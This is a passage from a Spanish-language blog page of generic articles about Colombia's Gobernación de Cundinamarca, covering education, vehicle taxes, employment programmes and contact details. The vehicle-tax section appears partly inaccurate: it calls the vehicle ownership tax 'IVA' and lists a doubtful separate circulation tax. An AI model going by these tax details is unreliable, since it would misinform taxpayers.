<p>Además, puedes visitar el sitio web oficial de la Secretaría de Educación de Cundinamarca en <a href="http://www.cundinamarca.gov.co/educacion" target="_new" rel="noopener">www.cundinamarca.gov.co/educacion</a> para obtener información adicional sobre programas, servicios y novedades en el ámbito educativo.</p>
<p>En resumen, la Secretaría de Educación de la Gobernación de Cundinamarca desempeña un papel fundamental en la promoción de una educación de calidad y equidad en la región. A través de políticas y programas educativos, se busca fortalecer la infraestructura educativa, formar a los docentes, promover la inclusión educativa y fomentar la educación técnica y tecnológica. La Secretaría de Educación está comprometida con el desarrollo integral de los ciudadanos y el progreso de Cundinamarca.</p>
<h2><strong>Gobernación de Cundinamarca: Impuestos Vehiculares en Colombia</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1662 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-4-55.jpeg" alt="Gobernacion de cundinamarca" width="200" height="200" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-4-55.jpeg 200w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-4-55-150x150.jpeg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>En este artículo, abordaremos el tema de los impuestos vehiculares en el departamento de Cundinamarca, en Colombia. La Gobernación de Cundinamarca es responsable de administrar y recaudar los impuestos relacionados con la propiedad y circulación de vehículos en la región. A continuación, proporcionaremos información relevante sobre los impuestos vehiculares, sus propósitos y cómo se gestionan en Cundinamarca.</p>
<h2><strong>Impuestos Vehiculares: Importancia y Propósitos</strong></h2>
<p>Los impuestos vehiculares son gravámenes que se aplican a los propietarios de vehículos automotores, con el objetivo de financiar la inversión en infraestructura vial, mantenimiento y mejoras en las condiciones de transporte. Estos impuestos son fundamentales para garantizar el buen estado de las vías y brindar servicios de calidad a los ciudadanos.</p>
<h2><strong>La Gestión de los Impuestos Vehiculares en Cundinamarca</strong></h2>
<p>La Gobernación de Cundinamarca, a través de su entidad encargada, administra y recauda los impuestos vehiculares en el departamento. Estos impuestos se utilizan para financiar proyectos de desarrollo vial, promover la seguridad vial y mejorar la calidad de vida de los ciudadanos.</p>
<h2><strong>Tipos de Impuestos Vehiculares en Cundinamarca</strong></h2>
<p>En Cundinamarca, se aplican diferentes tipos de impuestos vehiculares, entre los que se incluyen:</p>
<ol>
<li><strong>Impuesto sobre Vehículos Automotores (IVA):</strong> Este impuesto se aplica a la propiedad de los vehículos y se calcula en función del valor comercial del vehículo y su antigüedad. La tarifa varía según el tipo de vehículo y su cilindraje.</li>
<li><strong>Impuesto de Circulación:</strong> Este impuesto se paga anualmente y permite la circulación legal de los vehículos por las vías públicas. La tarifa se determina de acuerdo con el cilindraje y el tipo de vehículo.</li>
<li><strong>Impuesto al Consumo de Gasolina:</strong> Este impuesto se aplica al consumo de combustible y se incluye en el precio de venta de la gasolina. Los recursos recaudados se utilizan para financiar proyectos de infraestructura vial y transporte.</li>
</ol>
<h2><strong>Pago de Impuestos Vehiculares en Cundinamarca</strong></h2>
<p>El pago de los impuestos vehiculares en Cundinamarca se realiza a través de entidades bancarias autorizadas y medios electrónicos. Es importante que los propietarios de vehículos estén al tanto de las fechas límite de pago y realicen el trámite en los plazos establecidos para evitar sanciones y recargos.</p>
<h2><strong>Beneficios del Pago de Impuestos Vehiculares</strong></h2>
<p>El pago oportuno de los impuestos vehiculares en Cundinamarca conlleva beneficios tanto para los propietarios de vehículos como para la comunidad en general. Al contribuir con estos impuestos, se garantiza el mantenimiento y mejoramiento de las vías, se promueve la seguridad vial y se facilita el acceso a servicios de transporte eficientes.</p>
<h2><strong>Contacto con la Gobernación de Cundinamarca</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1663 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-5-46.jpeg" alt="Gobernacion de cundinamarca" width="287" height="176" /></p>
<p>Si tienes consultas o necesitas información adicional sobre los impuestos vehiculares en Cundinamarca, puedes comunicarte con la Gobernación a través de los siguientes medios de contacto:</p>
<ul>
<li>Dirección: Carrera 32 #12-81, Edificio Gobernación de Cundinamarca, Bogotá, Colombia.</li>
<li>Teléfono: +57 (1) 742 0100</li>
<li>Correo Electrónico: <a href="mailto:info@cundinamarca.gov.co" target="_new" rel="noopener">info@cundinamarca.gov.co</a></li>
</ul>
<p>Además, puedes visitar el sitio web oficial de la Gobernación de Cundinamarca en <a href="http://www.cundinamarca.gov.co/" target="_new" rel="noopener">www.cundinamarca.gov.co</a> para obtener información actualizada y acceder a servicios en línea relacionados con los impuestos vehiculares.</p>
<p>En resumen, los impuestos vehiculares desempeñan un papel crucial en el desarrollo y mantenimiento de la infraestructura vial en Cundinamarca. La Gobernación de Cundinamarca se encarga de administrar y recaudar estos impuestos, asegurando que los recursos se destinen adecuadamente a proyectos de mejora vial y seguridad vial. Es responsabilidad de los propietarios de vehículos cumplir con el pago oportuno de estos impuestos para contribuir al progreso y bienestar de la región.</p>
<h2><strong>Gobernación de Cundinamarca: Empleo y Desarrollo Laboral en Colombia</strong></h2>
<p>En este artículo, abordaremos el tema del empleo y el desarrollo laboral en el departamento de Cundinamarca, en Colombia. La Gobernación de Cundinamarca juega un papel importante en la promoción y fomento del empleo en la región. A continuación, presentaremos información relevante sobre el empleo, las políticas de empleo y las oportunidades laborales en Cundinamarca.</p>
<h2><strong>El Empleo en Cundinamarca: Importancia y Desafíos</strong></h2>
<p>El empleo es un aspecto fundamental para el desarrollo económico y social de Cundinamarca y de todo el país. La generación de empleo de calidad contribuye al bienestar de la población, reduciendo la pobreza y promoviendo la inclusión social. Sin embargo, también existen desafíos, como la informalidad laboral y la falta de oportunidades en algunas áreas geográficas.</p>
<h2><strong>Políticas de Empleo en Cundinamarca</strong></h2>
<p>La Gobernación de Cundinamarca, en colaboración con entidades del gobierno nacional y local, implementa políticas y programas de empleo que buscan promover la generación de empleo decente, mejorar las condiciones laborales y fomentar la capacitación y formación de los trabajadores. Estas políticas se orientan a fortalecer los sectores productivos, impulsar la economía regional y garantizar la inclusión laboral de los diferentes grupos de la población.</p>
<h2><strong>Oportunidades Laborales en Cundinamarca</strong></h2>
<p>Cundinamarca ofrece diversas oportunidades laborales en sectores como agricultura, industria, comercio, servicios, turismo y tecnología. El departamento cuenta con un entorno propicio para el emprendimiento y la creación de empresas, brindando apoyo a los emprendedores a través de programas de incubación, capacitación y acceso a financiamiento. Además, existen proyectos de desarrollo regional que generan empleo en áreas como infraestructura, energías renovables y proyectos sostenibles.</p>
<h2><strong>Programas de Empleo y Capacitación en Cundinamarca</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1664 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg" alt="Gobernacion de cundinamarca" width="200" height="200" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94.jpeg 200w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-94-150x150.jpeg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p>La Gobernación de Cundinamarca, en conjunto con entidades del sector público y privado, desarrolla programas de empleo y capacitación dirigidos a diferentes grupos de la población, como jóvenes, mujeres, personas en situación de vulnerabilidad y desempleados. Estos programas buscan mejorar las habilidades y competencias de los trabajadores, facilitando su inserción en el mercado laboral y promoviendo la movilidad social.</p>
<h2><strong>Contacto con la Gobernación de Cundinamarca</strong></h2>
<p>Si estás buscando información sobre empleo en Cundinamarca, puedes contactar a la Gobernación a través de los siguientes medios:</p>
<ul>
<li>Dirección: Carrera 32 #12-81, Edificio Gobernación de Cundinamarca, Bogotá, Colombia.</li>
<li>Teléfono: +57 (1) 742 0100</li>
<li>Correo Electrónico: <a href="mailto:info@cundinamarca.gov.co" target="_new" rel="noopener">info@cundinamarca.gov.co</a></li>
</ul>
<p>También puedes visitar el sitio web oficial de la Gobernación de Cundinamarca en <a href="http://www.cundinamarca.gov.co/" target="_new" rel="noopener">www.cundinamarca.gov.co</a> para obtener información actualizada sobre programas de empleo, oportunidades laborales y servicios relacionados.</p>
<p>En resumen, la Gobernación de Cundinamarca trabaja en la promoción del empleo y el desarrollo laboral en la región. A través de políticas, programas y proyectos, se busca generar empleo de calidad, fortalecer los sectores productivos y brindar oportunidades laborales a todos los ciudadanos. El trabajo conjunto entre el gobierno, el sector privado y la sociedad civil es fundamental para impulsar el crecimiento económico y mejorar las condiciones de vida de la población en Cundinamarca.</p>
</div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-1658 -->


	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sistemafallido.com/seguros-falabella-quieres-asegurarte-de-verdad/" rel="prev"><div class="post-navigation-sub"><small><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-left-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="28" viewBox="0 0 29 28"><title>Anterior</title><path d="M28 12.5v3c0 0.281-0.219 0.5-0.5 0.5h-19.5v3.5c0 0.203-0.109 0.375-0.297 0.453s-0.391 0.047-0.547-0.078l-6-5.469c-0.094-0.094-0.156-0.219-0.156-0.359v0c0-0.141 0.063-0.281 0.156-0.375l6-5.531c0.156-0.141 0.359-0.172 0.547-0.094 0.172 0.078 0.297 0.25 0.297 0.453v3.5h19.5c0.281 0 0.5 0.219 0.5 0.5z"></path>
				</svg></span>Anterior</small></div>Seguros Falabella, ¿quieres asegurarte de verdad?</a></div><div class="nav-next"><a href="https://sistemafallido.com/seguros-sura/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Seguros Sura</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<div class="splide__list grid-cols grid-sm-col-2 grid-lg-col-3">
								<div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-498 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/sis-en-linea/">
			<div class="post-thumbnail-inner">
				<img width="300" height="168" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-2023-05-29T125528.117.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="SIS en Linea" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/sis-en-linea/" rel="bookmark">SIS en Linea</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-05-30T09:40:56+00:00">30 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El Sistema Integral de Salud (SIS) es un programa de salud implementado en Perú con el objetivo de brindar protección y acceso a los servicios de salud a la población más vulnerable y de bajos recursos. En este artículo, exploraremos los principales aspectos del SIS, incluyendo su misión, beneficios, cobertura, requisitos y cómo acceder a&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/sis-en-linea/" class="post-more-link">
				Leer más<span class="screen-reader-text"> SIS en Linea</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1372 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/jovenes-en-accion-todo-sobre-este-tipo-de-educacion/">
			<div class="post-thumbnail-inner">
				<img width="329" height="153" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-12.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Jóvenes en acción, todo sobre este tipo de educación" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-12.png 329w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-12-300x140.png 300w" sizes="auto, (max-width: 329px) 100vw, 329px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/jovenes-en-accion-todo-sobre-este-tipo-de-educacion/" rel="bookmark">Jóvenes en acción, todo sobre este tipo de educación</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-11T09:51:08+00:00">11 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El programa «Jóvenes en Acción» es una iniciativa que busca promover el desarrollo integral de los jóvenes, brindándoles oportunidades de educación, formación, empleo y participación social. A través de diversos componentes y actividades, este programa tiene como objetivo empoderar a los jóvenes y prepararlos para enfrentar los desafíos del mundo actual. A continuación, exploraremos los&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/jovenes-en-accion-todo-sobre-este-tipo-de-educacion/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Jóvenes en acción, todo sobre este tipo de educación</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1628 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/invima-que-es-y-como-beneficiarse/">
			<div class="post-thumbnail-inner">
				<img width="300" height="168" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-12.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Invima, qué es y cómo beneficiarse" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/invima-que-es-y-como-beneficiarse/" rel="bookmark">Invima, qué es y cómo beneficiarse</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-12T12:28:40+00:00">12 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>El Instituto Nacional de Vigilancia de Medicamentos y Alimentos (INVIMA) es una entidad colombiana encargada de proteger la salud y garantizar la seguridad y calidad de los medicamentos, alimentos, dispositivos médicos y cosméticos en el país. A continuación, se presenta una descripción detallada del INVIMA y su importancia en Colombia. El Rol del INVIMA en&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/invima-que-es-y-como-beneficiarse/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Invima, qué es y cómo beneficiarse</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-955 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/registraduria/">
			<div class="post-thumbnail-inner">
				<img width="259" height="194" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-15.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Registraduria: rápido y fácil online" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/registraduria/" rel="bookmark">Registraduria: rápido y fácil online</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-04T20:13:46+00:00">4 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>La Registraduría Nacional del Estado Civil de Colombia es una institución fundamental para la gestión y garantía de los derechos civiles de los ciudadanos. En este artículo, exploraremos el papel crucial que desempeña la Registraduría en Colombia, su importancia para la identidad y los derechos de los ciudadanos, así como algunas de sus funciones y&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/registraduria/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Registraduria: rápido y fácil online</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-451 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/mhoni-vidente-y-sus-predicciones-de-horoscopos/">
			<div class="post-thumbnail-inner">
				<img width="300" height="168" src="https://sistemafallido.com/wp-content/uploads/2023/05/descarga-2023-05-28T193140.415.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Mhoni Vidente y sus predicciones de horóscopos" decoding="async" loading="lazy" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/mhoni-vidente-y-sus-predicciones-de-horoscopos/" rel="bookmark">Mhoni Vidente y sus predicciones de horóscopos</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-05-29T07:53:50+00:00">29 de mayo de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Mhoni Vidente es una reconocida astróloga y vidente mexicana conocida por sus predicciones de horóscopos y pronósticos para diferentes áreas de la vida. En este artículo, exploraremos su trayectoria y credibilidad como astróloga, así como el arte de la astrología y la interpretación de los horóscopos. Analizaremos las predicciones realizadas por Mhoni Vidente, evaluaremos su&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/mhoni-vidente-y-sus-predicciones-de-horoscopos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Mhoni Vidente y sus predicciones de horóscopos</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-1772 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
			<a class="post-thumbnail kadence-thumbnail-ratio-2-3" href="https://sistemafallido.com/seguros-bolivar-que-cubre/">
			<div class="post-thumbnail-inner">
				<img width="225" height="225" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-103.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Seguros Bolivar, ¿qué cubre?" decoding="async" loading="lazy" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-103.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-103-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://sistemafallido.com/seguros-bolivar-que-cubre/" rel="bookmark">Seguros Bolivar, ¿qué cubre?</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-13T08:57:48+00:00">13 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Seguros Bolívar es una reconocida compañía de seguros en Colombia que ofrece una amplia gama de productos y servicios para satisfacer las necesidades de protección de los colombianos. En este artículo, exploraremos la importancia de Seguros Bolívar, los diversos tipos de seguros que ofrecen, su compromiso con la excelencia en el servicio al cliente y&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://sistemafallido.com/seguros-bolivar-que-cubre/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Seguros Bolivar, ¿qué cubre?</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gobernacion-de-cundinamarca/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://sistemafallido.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
